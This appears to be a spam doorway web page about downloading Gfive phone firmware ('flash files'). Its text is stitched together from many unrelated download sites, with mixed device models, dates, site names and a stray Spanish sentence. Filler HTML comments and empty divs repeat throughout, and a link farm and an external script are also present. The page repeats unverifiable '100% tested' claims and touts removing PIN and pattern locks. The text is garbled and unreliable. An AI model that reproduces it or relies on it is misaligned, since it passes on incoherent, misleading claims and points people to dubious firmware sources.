

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tabthogagtio.web.app/316.html
body_size: 3051
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tabthogagtio.web.app/316.html" /><title>Gfive flash file download</title><script src="https://tabthogagtio.web.app/4jrh4wmq9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tasocer --><div class="eqente"></div><!-- riffdenchau --><div class="itfilra" id="mentsilna"></div><!-- enmipers --><div class="stagafeq" id="spinanor"></div><!-- inexem --><div class="lotibmo" id="poimala"></div><!-- beizdarut --><div class="mystico" id="tessihot"></div><!-- ruiberkfast --><div class="ulevan"></div><!-- ursugi --><div class="trenarun"></div><!-- neipaelers --><!-- dehoma --><div class="enolbrid" id="soipawich"></div><!-- granacab --><div class="timwater"></div><!-- xeukhutag --><div class="rfareget" id="skodexco"></div><h1>Gfive flash file download</h1><!-- tasocer --><div class="eqente"></div><!-- riffdenchau --><div class="itfilra" id="mentsilna"></div><!-- enmipers --><div class="stagafeq" id="spinanor"></div><!-- inexem --><div class="lotibmo" id="poimala"></div><!-- beizdarut --><div class="mystico" id="tessihot"></div><!-- ruiberkfast --><div class="ulevan"></div><!-- ursugi --><div class="trenarun"></div><!-- neipaelers --><!-- dehoma --><div class="enolbrid" id="soipawich"></div><!-- granacab --><div class="timwater"></div><!-- xeukhutag --><div class="rfareget" id="skodexco"></div><div class="pronerci" id="vogopi"></div><!-- meirelar --><div class="rioreasa" id="weicabe"></div><p>About this page we now have shared the original gfive stock firmware gfive stock rom for all gfive devices. This guide is not at all difficult to follow and is written in beginners friendly language. This is an amazing tool that you can everything work this solution to use like as remove pin lock, pattern lock removes, pin lock remove, imei problem, hang on log etc. Gfive gpad 702 mt8127 firmware free flash file rom. Free download gfive firmware all models gfive a5 firmware.</p> <p>Download gfive firmware all models here you will find all kinds of gfive firmware gfive original stock rom for all gfive smartphones, tablets, phablets and other devices. Hello all guis,welcome to our free stock rom download site. Apr 01, 2020 download original gfive mobile stock firmware files roms. Download the firmware package from below and follow flashing instructions at the end of this post. Gfive smart 9 spreadtrum 7731 update 100% tested file download here. Download gfive l3 stock rom from here, flash it in your device and enjoy the native android experience again. Sep 27, 2019 how to install stock rom on gfive x firmware flash file unbrick by mohammed huwais updated september 27, 2019 here we will guide on how to download and install stock rom on gfive x. The download file contains the usb driver, flash tool and the scatter file. Search for the more gfive mobile stock firmwares and download free. Now download mediatek chipset smartphone firmware flash file. If you flash your phone you will lose all of your data and your mobile will be restored in its original settings. Download gfive bang flash file sc6531e with boot key. Gfive president smart 1 stock firmware rom flash file.</p> <p>Download gfive l3 firmware android stock rom files. Download the official gfive 6700i stock firmware flash file for your gfive smartphone. Download gfive stock firmware flash file rom latest update. Firmware comes in a zip or rar package, wich contains flash file, flash tool, driver and tutorials manual. How to install stock rom on gfive x firmware flash file. Download gfive bang flash file sc6531e with boot key all. This official firmware are mainly use for flashing. Gfive president smart 2 mt6572 firmware flash file 100%. We also provide all other gfive stock firmware for free. With these flash files firmware you can easily update gfive mobile smartphone. Download link and extract the zip file for getting the stock firmware on your computer. All the following mobicel stock rom zip file contains original mobicel usb driver, flash tool and the flash file.</p> <p>Download gfive gpower3 mt6580 tested flash file official. Free download gfive firmware stock rom flash file all. Download the stock rom from the below link and see flashing instructions at the end of post. Before flashing the firmware on your gfive l3 device you will need to take backup of your important data.</p> <p>Karbonn titanium s2 plus mt6582 firmware flash file. Download gfive c750 flash file stock firmware stockrom in this post, we share oficial link to download gfive c750 flash file firmware rom stockrom. Gfive president smart 2 mtk6572 100% tested bin firmware flash file gfive rom gfive president smart 2 update bin firmware download link visit free all stock rom download site. Download and extract the gfive w1 stock firmware package on the computer. Gfive president smart 2 mtk6572 100% tested bin firmware flash file gfive rom gfive president smart 2 update bin firmware download link visit. Check and download from here all android firmware flash file for free, alcatel, ulephone,zte,hisense,lg,zen,samsung,sony,lyf,symphony mobile firmware for free. Apr 21, 2020 download the latest gfive stock rom original firmware, flash file for all the available gfive smartphone and tablets for free. How to install stock rom on gfive president smart 2. Gfive president smart 1 stock firmware flash file the flash file will help you to upgrade, downgrade, or reinstall the stock firmware os on your mobile device. On this page, we have shared the mobicel stock rom original firmware for all mobicel smartphone and tablets. Gfive gpad701 mt6582 firmware flash file download xdarom. Gfive president g6 plus flash file firmware amazefile. All mediatek smartphone firmware free download site if you need free 100% working stock rom. First download and then unzip the gfive smart 9 stock firmware or flash file on your desktop computer or personal laptop.</p> <p>Download and open sp flash tool setup and launch it. Estamos del todo indefensos sin nuestros dispositivos electronicos. Download itel s42 stock rom firmware flash file learn how to flash itel phones with research download, upgrade download, miracle box etc. Download gfive golden sc6531e infinity cm2scr flash file firmware with boot key free g five golden sc6531e flash file firmware about device name. Nov 27, 2019 gfive bang flash file sc6531e free download. Download gfive mobile flash file 100 percent working flash tool. Download gfive golden sc6531e infinity cm2scr flash file. Gfive g power 5mt6580 100% tested flash file download free by device name. Gfive president smart 1 mt6572 firmware flash file download. Get the direct link to download gfive firmware stock rom here. Gfive president smart 5 firmware flash file mobile. How to flash gfive lte 1 click here to download sp flashtool and learn how to use the tool for firmware flashing.</p> <p>Power off device,remove battery and connect device with pc via usb data cable. This page contained the official link to download gfive lte 3 stock firmware rom or flash file. Download and install mtk android usb device driver and make sure working properly with device and pc. Android phones and tablets update download gfive stock firmware flash file, custom rom, stock rom. Download gfive stock rom flash files firmware avatecc. Gfive president a97 mt6572 flash file free download l gf. After unzip the said package, you have to open the unzip folder.</p> <p>Mobile flash file is the best application for mobile flashing software. How to install stock rom on gfive president smart 2 firmware. Download gfive mobile stock firmware roms flash files. How to install stock rom on gfive x firmware flash fileunbrick by mohammed huwais updated september 27, 2019 here we will guide on how to download and install stock rom on gfive x. Gfive president g6c mt6582 stock firmware flash file. On this page, you can download flash file, flash tool drivers and how to install guide for sony xperia sp android phone. After extracting the package, you will be able to get the firmware file, flash tool, driver, and howto flash guide. This is a collation of gfive stock rom flash for your all gfive smartphone and tablets. Flash file are usually refereed as stock rom, firmware or iso image files.</p> <p>Gfive gpad 702 mt8127 firmware free flash file rom if you are looking for a safe and 100% working gfive gpad 702 mt8127 firmware download link then you have reached exactly in the right place. Select correct mobile cpu type from setup and choose flash file. Gfive president smart 2 mt6572 firmware flash file 100% tested download for your device. Download all tecno mobile phones flash file firmware scatter file. Gfive president smart 5 mt6572 firmware flash file. Oct 14, 2019 download gfive smart 9 stock rom from here, flash it in your device and enjoy the native android experience again. Latest gfive flash tool the best gfive smart phones tools is released and available to download without waiting. Download the official gfive l3 stock firmware flash file for your gfive device. Download and install mobile supported box dongle setup like infinity cm2 how to flash. If you have its pac file, then you can research download or upgrade download flash with this tool. Download gfive gpower 3 stock rom from here, flash it in your device and enjoy the native android experience again. You can use firmware to flash or reinstall android os on your gfive gadgets. The flash file rom also helps you to repair the mobile device, if it is facing any software issue, bootloop issue, imei issue, or dead issue. All gfive mobile flash file firmware list firmware, mobile, flash.</p> <p>Install the provided usb driver on the computer, and if in case usb driver is already installed, then skip this step. In this guide of getdroidtips, we have mentioned some really easy steps to install stock rom on gfive president smart 2. This gfive 4g lte 1 official flash file requires sp flash tool to flash. Download original gfive mobile stock firmware files roms. If you have the qualcomm official file, then you can flash it with tool, for this qualcomm flash image loader qfil and qpst can be used.</p> <p>May 20, 2019 download gfive a79 firmware flash file for your gfive mobile device. Apr 06, 2018 download gfive mobile flash file 100 percent working flash tool. Gfive u220 plus lock remove and flash file download read by cm2. Download the latest gfive stock rom original firmware, flash file for all the available gfive smartphone and tablets for free. If there is a box readed files of spd then its better to write from the box.</p> <p>Nov 14, 2019 download original gfive mobile stock firmware files roms. After downloading the firmware, follow the instruction manual to flash the firmware on your device. Download gfive 4 light spd6531e infinity cm2scr flash file. Vgo tel i550 mt6261 flash file 100% tested file free download by modernmobile. Gfive president smart 1 mt6572 firmware flash file download leave a comment gfive rom by natwar roy welcome to our official smartphone stock rom download site. Nov 20, 2016 download gfive firmware all models here you will find all kinds of gfive firmware gfive original stock rom for all gfive smartphones, tablets, phablets and other devices. Download gfive stock rom flash files firmware gfive gfive 4g lte 2. Gfive 6700i stock firmware rom flash file firmware file.</p> <p>Apr 26, 2019 how to install stock rom on gfive president smart 2. Hello dear visiter and wellcome on the file2fix we are providng you free file and also giving you the method of updating mtk device from new firmware first of all you need. Download gfive president shark 3 stock firmware leakite. Download siwer a6 sc8825 stock firmware flash file. Download gfive a79 firmware flash file for your gfive mobile device. Oct 14, 2019 download gfive gpower 3 stock rom from here, flash it in your device and enjoy the native android experience again. May 19, 2015 gfive president smart 5 firmware flash file 23. Hello dear visiter and wellcome on the file2fix we are providng you free file and also giving you the method of updating mtk device from new firmware first of all you need files which you can easily download from our website file2fix.</p><!-- tasocer --><div class="eqente"></div><!-- riffdenchau --><div class="itfilra" id="mentsilna"></div><!-- enmipers --><div class="stagafeq" id="spinanor"></div><a href="https://tabthogagtio.web.app/906.html">906</a> <a href="https://tabthogagtio.web.app/202.html">202</a> <a href="https://tabthogagtio.web.app/1573.html">1573</a> <a href="https://tabthogagtio.web.app/1302.html">1302</a> <a href="https://tabthogagtio.web.app/1500.html">1500</a> <a href="https://tabthogagtio.web.app/204.html">204</a> <a href="https://tabthogagtio.web.app/1456.html">1456</a> <a href="https://tabthogagtio.web.app/27.html">27</a> <a href="https://tabthogagtio.web.app/1302.html">1302</a> <a href="https://tabthogagtio.web.app/884.html">884</a> <a href="https://tabthogagtio.web.app/404.html">404</a> <a href="https://tabthogagtio.web.app/1256.html">1256</a> <a href="https://tabthogagtio.web.app/640.html">640</a> <a href="https://tabthogagtio.web.app/982.html">982</a> <a href="https://tabthogagtio.web.app/555.html">555</a> <a href="https://tabthogagtio.web.app/478.html">478</a> <a href="https://tabthogagtio.web.app/558.html">558</a> <a href="https://tabthogagtio.web.app/1473.html">1473</a> <a href="https://tabthogagtio.web.app/262.html">262</a> <a href="https://tabthogagtio.web.app/1265.html">1265</a> <a href="https://tabthogagtio.web.app/1655.html">1655</a> <a href="https://tabthogagtio.web.app/289.html">289</a> <a href="https://tabthogagtio.web.app/259.html">259</a> <a href="https://tabthogagtio.web.app/933.html">933</a> <a href="https://tabthogagtio.web.app/119.html">119</a> <a href="https://tabthogagtio.web.app/9.html">9</a> <a href="https://tabthogagtio.web.app/198.html">198</a> <a href="https://tabthogagtio.web.app/21.html">21</a> <a href="https://tabthogagtio.web.app/696.html">696</a> <a href="https://tabthogagtio.web.app/1476.html">1476</a> <a href="https://tabthogagtio.web.app/1660.html">1660</a> <a href="https://tabthogagtio.web.app/1137.html">1137</a> <a href="https://tabthogagtio.web.app/341.html">341</a> <a href="https://tabthogagtio.web.app/544.html">544</a> <a href="https://tabthogagtio.web.app/723.html">723</a> <a href="https://misfestworkjunc.web.app/198.html">198</a> <a href="https://tiedobalgo.web.app/1061.html">1061</a> <a href="https://ryaprocgenme.web.app/290.html">290</a> <a href="https://tragpaisingli.web.app/535.html">535</a> <a href="https://postaytrickamp.web.app/1489.html">1489</a> <a href="https://tiedobalgo.web.app/1430.html">1430</a> <a href="https://ncidlathutog.web.app/128.html">128</a><!-- tasocer --><div class="eqente"></div><!-- riffdenchau --><div class="itfilra" id="mentsilna"></div><!-- enmipers --><div class="stagafeq" id="spinanor"></div><!-- inexem --><div class="lotibmo" id="poimala"></div><!-- beizdarut --><div class="mystico" id="tessihot"></div><!-- ruiberkfast --><div class="ulevan"></div><!-- ursugi --><div class="trenarun"></div><!-- neipaelers --><!-- dehoma --><div class="enolbrid" id="soipawich"></div><!-- granacab --><div class="timwater"></div><!-- xeukhutag --><div class="rfareget" id="skodexco"></div><div class="pronerci" id="vogopi"></div></body></html>